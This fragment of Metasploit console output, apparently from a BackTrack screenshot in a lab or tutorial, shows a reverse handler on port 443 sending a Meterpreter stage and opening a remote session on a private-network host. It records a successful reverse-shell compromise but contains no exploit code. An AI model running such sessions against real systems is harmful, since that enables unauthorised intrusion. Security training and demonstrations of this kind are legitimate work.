 [*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
[*] Sending stage (749056 bytes) to 192.168.198.135
[*] Meterpreter session 1 opened (192.168.198.136:443 -> 192.168.198.13
5:49994) at Tue Mar 15 20:17:53 -0400 2011
back | track